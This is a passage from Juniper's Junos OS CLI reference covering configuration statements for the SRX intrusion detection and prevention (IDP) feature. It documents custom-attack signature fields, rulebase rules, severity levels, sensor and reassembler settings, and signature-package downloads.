    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
}
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3. Statement modified in Junos OS Release 12.3X48-D25 to add ICMPv6 protocol support for custom attacks.

Description

Specify a protocol to match the header information for the signature attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

protocol-binding

Syntax

```
protocol-binding {
  application application-name;
  icmp;
  icmpv6;
  ip (Security IDP Custom Attack) {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp (Security IDP Signature Attack) {
    minimum-port port-number <maximum-port port-number>;
  }
  udp (Security IDP Signature Attack) {
    minimum-port port-number <maximum-port port-number>;
  }
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Select a protocol that the attack uses to enter your network.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

protocol-name

Syntax

```
protocol-name protocol-name {  
    tunable-name tunable-name {  
        tunable-value protocol-value;  
    }  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration detector]
```

Release Information

Statement introduced in Junos OS Release 9.2. Support for file format decoding over HTTP using MIME added in Junos OS Release 11.2.

Description

Specify the name of the protocol to be used to configure each of the protocol detector engines.

Options

protocol-name—Name of the specific protocol.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

re-assembler

Syntax

```
re-assembler {
  action-on-reassembly-failure (drop | drop-session | ignore);
  (force-tcp-window-checks | no-force-tcp-window-checks);
  (ignore-memory-overflow | no-ignore-memory-overflow);
  (ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow);
  ignore-reassembly-overflow;
  max-flow-mem value;
  max-packet-mem-ratio percentage-value;
  max-synacks-queued value;
  (tcp-error-logging | no-tcp-error-logging);
}
```

Hierarchy Level

[edit security idp sensor-configuration]

Release Information

Statement introduced in Junos OS Release 9.2. Packet memory ratios added in Junos OS Release 12.1X44-D20.

Description

Configure TCP reassembler for IDP sensor settings.

Options

max-flow-mem—Define the maximum TCP flow memory that the IDP sensor can handle.

Syntax: *value*—Maximum TCP flow memory in kilobytes.

Range: 64 through 4,294,967,295 kilobytes

Default: 1024 kilobytes

max-synacks-queued—Define the maximum limit for queuing Syn/Ack packets with different SEQ numbers.

Syntax: *value*—Maximum synchronization acknowledgements queued with different SEQ numbers.

Range: 0 through 5

max-packet-mem-ratio—By default, values for IDP reassembler packet memory are established as percentages of all memory. In most cases, these default values are adequate.

If a deployment exhibits an excessive number of dropped TCP packets or retransmissions resulting in high IDP reassembly memory usage, use the **max-packet-mem-ratio** option to reset the percentage

of available IDP memory for IDP reassembly packet memory. Acceptable values are between 5 percent and 40 percent.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

recommended

Syntax

```
recommended;
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify recommended filter to add predefined attacks recommended by Juniper Networks to the dynamic attack group.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

recommended-action

Syntax

```
recommended-action (close | close-client | close-server | drop | drop-packet | ignore | none);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

When the security device detects an attack, it performs the specified action.

Options

The seven actions are as follows, from most to least severe:

- **close**—Reset the client and the server.
- **close-client**—Reset the client.
- **close-server**—Reset the server.
- **drop**—Drop the particular packet and all subsequent packets of the flow.
- **drop-packet**—Drop the particular packet of the flow.
- **ignore**—Do not inspect any further packets.
- **none**—Do not perform any action.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

regex

Syntax

```
regex regular-expression;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a Perl Compatible Regular Expression (PCRE) expression.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

reserved (Security IDP Custom Attack)

Syntax

```
reserved {  
    match (equal | greater-than | less-than | not-equal);  
    value reserved-value;  
}
```

Hierarchy Level

```
[edit security idp custom-attack ipv4_custom attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the three reserved bits in the TCP header field.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value—Match a decimal value.

Range: 0 through 7

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

reset (Security IDP)

Syntax

```
reset;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Select **reset** if the compound attack should be matched more than once within a single session or transaction.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rewrite-rules (CoS Interfaces)

Syntax

```
rewrite-rules {
  dscp (rewrite-name | default);
  dscp-ipv6 (rewrite-name | default);
  exp (rewrite-name | default) protocol protocol-types;
  exp-push-push-push default;
  exp-swap-push-push default;
  ieee-802.1 (rewrite-name | default) vlan-tag (outer | outer-and-inner);
  inet-precedence (rewrite-name | default);
}
```

Hierarchy Level

```
[edit class-of-service interfaces interface-name unit logical-unit-number]
```

Release Information

Statement introduced in Release 8.5 of Junos OS.

The option to apply IEEE 802.1 rewrite rules to both inner and outer VLAN tags introduced for SRX Series devices in Junos OS Release 18.1.

Description

Associate a rewrite-rules configuration or default mapping with a specific interface.

Options

- **rewrite-name**—Name of a **rewrite-rules** mapping configured at the **[edit class-of-service rewrite-rules]** hierarchy level.
- **default**—The default mapping.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| [rewrite-rules \(CoS\)](#)

routing-header

Syntax

```
routing-header {  
  header-type {  
    match (equal | greater-than | less-than | not-equal);  
    value header-value;  
  }  
}
```

Hierarchy Level

```
[edit set security idp custom-attack attack-name attack-type signature protocol ipv6 extension-header]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the IPv6 routing header type. The **routing-header** option inspects the routing-header type field and reports a custom attack if a match with the specified value is found. The **routing-header** option supports the following routing header types: **routing-header-type0**, **routing-header-type1**, and so on.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rpc

Syntax

```
rpc {  
    program-number rpc-program-number;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the attack for a specified remote procedure call (RPC) program number.

Options

program-number *rpc-program-number*—RPC program number.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rule (Security Exempt Rulebase)

Syntax

```
rule rule-name {
  description text;
  match (Security IDP Policy) {
    attacks (Security IPS Rulebase) {
      custom-attack-groups [attack-group-name];
      custom-attacks [attack-name];
      dynamic-attack-groups [attack-group-name];
      predefined-attack-groups [attack-group-name];
      predefined-attacks [attack-name];
    }
    destination-address (Security IDP Policy) ([address-name] | any | any-ipv4 | any-ipv6);
    destination-except [address-name];
    from-zone (zone-name | any);
    source-address ([address-name] | any | any-ipv4 | any-ipv6);
    source-except [address-name];
    to-zone (zone-name | any);
  }
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify exempt rule to create, modify, delete, and reorder the rules in a rulebase.

Options

rule-name—Name of the exempt rulebase rule.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rule (Security IPS Rulebase)

Syntax

```

rule rule-name {
  description text;
  match (Security IDP Policy) {
    application (application-name | any | default);
    attacks (Security IPS Rulebase) {
      custom-attack-groups [attack-group-name];
      custom-attacks [attack-name];
      dynamic-attack-groups [attack-group-name];
      predefined-attack-groups [attack-group-name];
      predefined-attacks [attack-name];
    }
    destination-address (Security IDP Policy) ([address-name] | any | any-ipv4 | any-ipv6);
    destination-except [address-name];
    from-zone (zone-name | any );
    source-address ([address-name] | any | any-ipv4 | any-ipv6);
    source-except [address-name];
    to-zone (zone-name | any);
  }
  terminal;
  then {
    action {
      class-of-service {
        dscp-code-point number;
        forwarding-class forwarding-class;
      }
      (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection |
        mark-diffserv value | no-action | recommended);
    }
    ip-action (Security IDP Rulebase IPS) {
      (ip-block | ip-close | ip-notify);
      log;
      log-create;
      refresh-timeout;
      target (destination-address | service | source-address | source-zone | source-zone-address | zone-service);
      timeout seconds;
    }
    notification {
      log-attacks {
        alert;
      }
    }
  }
}

```

```

packet-log (Security IDP Policy) {
    post-attack number;
    post-attack-timeout seconds;
    pre-attack number;
}
}
severity (critical | info | major | minor | warning);
}
}

```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Starting in Junos OS Release 18.2R1, IDP policy is available within unified security policy. When IDP policy is available within the unified security policy then the IDP polciy configurations are simplified. Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, as the match happens in the security policy itself.

Additional tags under filters of dynamic attack groups are added in Junos OS Release 18.2R1 for dynamic attacks grouping of IDP signatures.

Description

Specify IPS rule to create, modify, delete, and reorder the rules in a rulebase.

Options

rule-name—Name of the IPS rulebase rule.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rulebase-exempt

Syntax

```
rulebase-exempt {
  rule rule-name {
    description text;
    match (Security IDP Policy) {
      attacks (Security IPS Rulebase) {
        custom-attack-groups [attack-group-name];
        custom-attacks [attack-name];
        dynamic-attack-groups [attack-group-name];
        predefined-attack-groups [attack-group-name];
        predefined-attacks [attack-name];
      }
      destination-address (Security IDP Policy)([address-name] | any | any-ipv4 | any-ipv6);
      destination-except [address-name];
      from-zone (zone-name | any );
      source-address ([address-name] | any | any-ipv4 | any-ipv6);
      source-except [address-name];
      to-zone (zone-name | any);
    }
  }
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Starting in Junos OS Release 18.2R1, IDP policy is available within unified security policy. IDP policy configurations are simplified and made available under the unified policy as one of the policy. Configuring source or destination address, source and destination-except, from and to zone, or application is not required with unified policy, as the match happens in the security policy itself.

Description

Configure the exempt rulebase to skip detection of a set of attacks in certain traffic.

NOTE: You must configure the IPS rulebase before configuring the exempt rulebase.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

rulebase-ips

Syntax

```

rulebase-ips {
  rule (Security IPS Rulebase) rule-name {
    description text;
    match (Security IDP Policy) {
      application (application-name | any | default);
      attacks (Security IPS Rulebase) {
        custom-attack-groups [attack-group-name];
        custom-attacks [attack-name];
        dynamic-attack-groups [attack-group-name];
        predefined-attack-groups [attack-group-name];
        predefined-attacks [attack-name];
      }
      destination-address (Security IDP Policy) ([address-name] | any | any-ipv4 | any-ipv6);
      destination-except [address-name];
      from-zone (zone-name | any);
      source-address ([address-name] | any | any-ipv4 | any-ipv6);
      source-except [address-name];
      to-zone (zone-name | any);
    }
    terminal;
    then {
      action {
        class-of-service {
          dscp-code-point number;
          forwarding-class forwarding-class;
        }
        (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection |
          mark-diffserv value | no-action | recommended);
      }
      ip-action (Security IDP Rulebase IPS) {
        (ip-block | ip-close | ip-notify);
        log;
        log-create;
        refresh-timeout;
        target (destination-address | service | source-address | source-zone | source-zone-address | zone-service);
        timeout seconds;
      }
      notification {
        log-attacks {
          alert;
        }
      }
    }
  }
}

```

```

    }
    packet-log (Security IDP Sensor Configuration) {
        post-attack number;
        post-attack-timeout seconds;
        pre-attack number;
    }
}
severity (critical | info | major | minor | warning);
}
}
}

```

Hierarchy Level

```
[edit security idp idp-policy policy-name]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Configure the IPS rulebase to detect attacks based on stateful signature and protocol anomalies.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

scope (Security IDP Chain Attack)

Syntax

```
scope (session | transaction);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify whether the match should occur over a single session or can be made across multiple transactions within a session.

Options

- **session**—Allow multiple matches for the object within the same session.
- **transaction**—Match the object across multiple transactions that occur within the same session.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

scope (Security IDP Custom Attack)

Syntax

```
scope (destination | peer | source);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name time-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify whether the counting of the attack is from the same source IP address, the same destination IP address, or a peer.

Options

- **destination**—IDP detects attacks to a given destination IP address for the specified number of times, regardless of the source IP address.
- **peer**—IDP detects attacks between source and destination IP addresses of the sessions for the specified number of times.
- **source**—IDP detects attacks from a given source IP address for the specified number of times, regardless of the destination IP address.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

security-intelligence

Syntax

```
security-intelligence {
  add-attacker-ip-to-feed feed-name;
  add-target-ip-to-feed feed-name;
}
```

Hierarchy Level

```
[edit security idp idp-policy \(Security\) name rulebase-ips name rule \(Security IPS Rulebase\) then \(Security IDP Policy\) application-services security-intelligence]
```

Release Information

Statement introduced in Junos OS Release 20.2R1.

Description

Generate security intelligence feeds, you can configure the IDP rule with threat profiles to define the different types of feeds. You can configure attacker IP feed and target IP feed.

To allow the SRX to generate, leverage, and propagate its own threat-intelligence feeds (custom as well as infected-hosts) based off of detection events from IDP.

Options

add-attacker-ip-to-feed— Specify the desired feed-name (attacker-ip-to feed).

add-target-ip-to-feed— Specify the desired feed-name (target-ip-to-feed)

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

[Warning: element unresolved in stylesheets: <item> (in <related-topics>). This is probably a new element that is not yet supported in the stylesheets.]

[show security idp counters ips](#) | [919](#)

security-package

Syntax

```
security-package {
  automatic (Security) {
    download-timeout minutes;
    enable;
    interval hours;
    start-time start-time;
  }
  install {
    ignore-version-check;
    ignore-appid-failure;
  }
  proxy-profile proxy-profile;
  source-address address;
  url url-name;
}
```

Hierarchy Level

```
[edit security idp]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Option **ignore-appid-failure** is introduced in Junos OS Release 18.3R1.

Option **proxy-profile** is introduced in Junos OS Release 18.3R1.

Description

Configure the device to automatically download the updated signature database from the specified URL.

When you configure signature installation to enable the **ignore-appid-failure** option, IDP signature download/installation does not fail even if application identification download/installation fails during IDP signature download/installation. This option is not enabled by default. You have to enable this option.

IDP signature package on an external server can be downloaded and installed on the SRX Series device. Configure the **proxy profile** option of security package download to connect to the external server through a specified proxy server.

IDP uses proxy profile configured at the system level. The proxy profile being used in the security package must be configured at the **[edit services proxy]** hierarchy.

You can configure multiple proxy profiles under **[edit services proxy]** hierarchy. IDP can utilize only one proxy profile. Multiple proxy profiles are not supported for use under IDP simultaneously. When a proxy profile is configured under **[security idp security-package]** hierarchy, then the idpd process connects to the proxy host instead of the signature pack download server. The proxy host then communicates with the download server and provides the response back to the idpd process. The idpd process is notified every time there is a change made at the **[edit services proxy]** hierarchy.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

sensor-configuration

Syntax

```

sensor-configuration {
  application-identification {
    max-packet-memory-ratio percentage-value;
  }
  detector {
    protocol-name protocol-name {
      tunable-name tunable-name {
        tunable-value protocol-value;
      }
    }
  }
}

flow (Security IDP) {
  (allow-icmp-without-flow | no-allow-icmp-without-flow);
  fifo-max-size value;
  drop-if-no-policy-loaded;
  drop-on-failover;
  drop-on-limit;
  hash-table-size value;
  idp-bypass-cpu-threshold idp-bypass-cpu-threshold;
  idp-bypass-cpu-tolerance idp-bypass-cpu-tolerance;
  idp-bypass-cpu-usg-overload;
  intel-inspect-cpu-usg-threshold intel-inspect-cpu-usg-threshold;
  intel-inspect-cpu-usg-tolerance intel-inspect-cpu-usg-tolerance;
  intel-inspect-disable-content-decompress;
  intel-inspect-enable;
  intel-inspect-free-mem-threshold intel-inspect-free-mem-threshold;
  intel-inspect-mem-tolerance intel-inspect-mem-tolerance;
  intel-inspect-protocols [ intel-inspect-protocols ... ];
  intel-inspect-session-bytes-depth intel-inspect-session-bytes-depth;
  intel-inspect-signature-severity (critical | major | minor);
  (log-errors | no-log-errors);
  max-sessions-offset value;
  max-timers-poll-ticks value;
  min-objcache-limit-lt lower-threshold-value;
  min-objcache-limit-ut upper-threshold-value;
  reject-timeout value;
  (reset-on-policy | no-reset-on-policy);
  udp-anticipated-timeout value;
}

global {

```



```

(enable-all-qmodules | no-enable-all-qmodules);
(enable-packet-pool | no-enable-packet-pool);
memory-limit-percent value;
(policy-lookup-cache | no-policy-lookup-cache);
}
high-availability {
    no-policy-cold-synchronization;
}
ips {
    content-decompression-max-memory-kb value;
    content-decompression-max-ratio value;
    (detect-shellcode | no-detect-shellcode);
    fifo-max-size value;
    (ignore-regular-expression | no-ignore-regular-expression);
    log-supercede-min minimum-value;
    pre-filter-shellcode;
    (process-ignore-s2c | no-process-ignore-s2c);
    (process-override | no-process-override);
    process-port port-number;
}
log (Security IDP Sensor Configuration) {
    cache-size size;
    suppression {
        disable;
        (include-destination-address | no-include-destination-address);
        max-logs-operate value;
        max-time-report value;
        start-log value;
    }
}
packet-log {
    host ip-address < port number>;
    max-sessions percentage;
    source-address ip-address;
    total-memory percentage;
}

```

```

re-assembler {
  action-on-reassembly-failure (drop | drop-session | ignore);
  (force-tcp-window-checks | no-force-tcp-window-checks);
  (ignore-memory-overflow | no-ignore-memory-overflow);
  (ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow);
  ignore-reassembly-overflow;
  max-flow-mem value;
  max-packet-mem-ratio percentage-value;
  max-synacks-queued value;
  (tcp-error-logging | no-tcp-error-logging);
}
ssl-inspection {
  cache-prune-chunk-size number;
  key-protection;
  maximum-cache-size number;
  session-id-cache-timeout seconds;
  sessions number;
}
}

```

Hierarchy Level

[edit security idp]

Release Information

Statement introduced in Junos OS Release 9.2. Packet memory ratios added in Junos OS Release 12.1X44-D20.

intel-inspect-cpu-usg-threshold, intel-inspect-cpu-usg-tolerance, intel-inspect-disable-content-decompress, intel-inspect-enable, intel-inspect-free-mem-threshold, intel-inspect-mem-tolerance, intel-inspect-protocols, intel-inspect-session-bytes-depth, and intel-inspect-signature-severity options added in Junos OS Release 19.2R1.

Description

Configure various IDP parameters to match the properties of transiting network traffic.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

sequence-number (Security IDP ICMP Headers)

Syntax

```
sequence-number {  
    match (equal | greater-than | less-than | not-equal);  
    value sequence-number;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol icmp]  
[edit security idp custom-attack attack-name attack-type signature protocol icmpv6]
```

Release Information

Statement introduced in Junos OS Release 9.3. Statement modified in Junos OS Release 12.3X48-D25 to add ICMPv6 protocol support for custom attacks.

Description

Specify the sequence number of the packet. This number identifies the location of the request/reply in relation to the entire sequence.

Options

- **match (equal | greater-than | less-than | not-equal)**—Match an operand.
- **value *sequence-number***—Match a decimal value.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

sequence-number (Security IDP TCP Headers)

Syntax

```
sequence-number {  
    match (equal | greater-than | less-than | not-equal);  
    value sequence-number;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the sequence number of the packet. This number identifies the location of the data in relation to the entire data sequence.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *sequence-number*—Match a decimal value.

Range: 0 through 4,294,967,295

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

service (Security IDP Anomaly Attack)

Syntax

```
service service-name;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type anomaly]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Service is the protocol whose anomaly is defined in the attack. IP, TCP, UDP, and ICMP are also valid as services. (Protocol names must be entered in lowercase.)

Options

service-name—Name of the protocol in lowercase.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

service (Security IDP Dynamic Attack Group)

Syntax

```
service {  
  values [service-value];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a service filter to add attack objects based on the attack service, such as FTP, HTTP, NetBios, and so on.

Options

values—Name of the service filter. You can configure multiple filters separated by spaces and enclosed in square brackets.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

severity (Security IDP Custom Attack)

Syntax

```
severity (critical | info | major | minor | warning);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Select the severity that matches the lethality of the attack object on your network.

Options

You can set the severity level to the following levels:

- **critical**—Contains attack objects matching exploits that attempt to evade detection, cause a network device to crash, or gain system-level privileges.
- **info**—Contains attack objects matching normal, harmless traffic containing URLs, DNS lookup failures, SNMP public community strings, and Peer-to-Peer (P2P) parameters. You can use informational attack objects to obtain information about your network.
- **major**—Contains attack objects matching exploits that attempt to disrupt a service, gain user-level access to a network device, or activate a Trojan horse previously loaded on a device.
- **minor**—Contains attack objects matching exploits that detect reconnaissance efforts attempting to access vital information through directory traversal or information leaks.
- **warning**—Contains attack objects matching exploits that attempt to obtain noncritical information or scan a network with a scanning tool.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

severity (Security IDP Dynamic Attack Group)

Syntax

```
severity {  
    values [critical info major minor warning];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a severity filter to add attack objects based on the attack severity levels.

Options

values—Name of the severity filter. You can select from the following severity:

- **critical**—The attack is a critical one.
- **info**—Provide information of attack when it matches.
- **major**—The attack is a major one.
- **minor**—The attack is a minor one.
- **warning**—Issue a warning when attack matches.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

severity (Security IDP IPS Rulebase)

Syntax

```
severity (critical | info | major | minor | warning);
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Set the rule severity levels in logging to support better organization and presentation of log records on the log server. You can use the default severity settings of the selected attack object, or choose a specific severity for your rule. The severity you configure in the rules overrides the inherited attack severity.

Options

You can set the severity level to the following levels:

- **critical**—2
- **info**—3
- **major**—4
- **minor**—5
- **warning**—7

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

shellcode

Syntax

```
shellcode (all | intel | no-shellcode | sparc);
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type anomaly]
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Shellcode signifies that the attack is a shellcode attack and is capable of creating its own shell.

Options

- **all**—All shellcode checks will be performed if this attack matches.
- **intel**—Basic shellcode checks and Intel-specific shellcode checks will be performed.
- **no-shellcode**—No shellcode checks will be performed.
- **sparc**—Basic shellcode checks and Sparc-specific shellcode checks will be performed.

Default: Basic shellcode checks will be performed when this field is not configured.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

signature (Security IDP)

Syntax

```
signature {
  context context-name;
  direction (any | client-to-server | server-to-client);
  negate;
  pattern signature-pattern;
  pattern-pcre signature-pattern-pcre;
  protocol (Security IDP Signature Attack) {
    icmp (Security IDP Signature Attack) {
      checksum-validate {
        match (equal | greater-than | less-than | not-equal);
        value checksum-value;
      }
      code {
        match (equal | greater-than | less-than | not-equal);
        value code-value;
      }
      data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
      }
      identification {
        match (equal | greater-than | less-than | not-equal);
        value identification-value;
      }
      sequence-number {
        match (equal | greater-than | less-than | not-equal);
        value sequence-number;
      }
      type {
        match (equal | greater-than | less-than | not-equal);
        value type-value;
      }
    }
    icmpv6 {
      checksum-validate {
        match (equal | greater-than | less-than | not-equal);
        value checksum-value;
      }
      code {
        match (equal | greater-than | less-than | not-equal);
```

```
    value code-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value data-length;
  }
  identification {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  sequence-number {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  type {
    match (equal | greater-than | less-than | not-equal);
    value type-value;
  }
}
```

```

ipv4 (Security IDP Signature Attack) {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
identification (Security ICMP Headers) {
  match (equal | greater-than | less-than | not-equal);
  value identification-value;
}
  ihl {
    match (equal | greater-than | less-than | not-equal);
    value ihl-value;
  }
  ip-flags {
    (df | no-df);
    (mf | no-mf);
    (rb | no-rb);
  }
  protocol {
    match (equal | greater-than | less-than | not-equal);
    value transport-layer-protocol-id;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value type-of-service-in-decimal;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value total-length-of-ip-datagram;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value time-to-live;
  }
}

```

```

ipv6 {
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  extension-header {
    destination-option {
      home-address {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
      option-type {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
    }
    routing-header {
      header-type {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
    }
  }
  flow-label {
    match (equal | greater-than | less-than | not-equal);
    value flow-label-value;
  }
  hop-limit {
    match (equal | greater-than | less-than | not-equal);
    value hop-limit-value;
  }
  next-header {
    match (equal | greater-than | less-than | not-equal);
    value next-header-value;
  }
  payload-length {
    match (equal | greater-than | less-than | not-equal);
    value payload-length-value;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  traffic-class {

```

```
match (equal | greater-than | less-than | not-equal);  
value traffic-class-value;  
}
```

```

tcp (Security IDP Signature Attack) {
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  reserved {
    match (equal | greater-than | less-than | not-equal);
    value reserved-value;
  }
  sequence-number {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
  }
}

```



```

    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
  }
  urgent-pointer {
    match (equal | greater-than | less-than | not-equal);
    value urgent-pointer;
  }
  window-scale {
    match (equal | greater-than | less-than | not-equal);
    value window-scale-factor;
  }
  window-size {
    match (equal | greater-than | less-than | not-equal);
    value window-size;
  }
}
udp (Security IDP Signature Attack) {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value data-length;
  }
  destination-port {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
}
}

```

```

protocol-binding {
  application application-name;
  icmp;
  icmpv6;
  ip {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp {
    minimum-port port-number <maximum-port port-number>;
  }
  udp {
    minimum-port port-number <maximum-port port-number>;
  }
}
regexp regular-expression;
shellcode (all | intel | no-shellcode | sparc);
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type]
```

Release Information

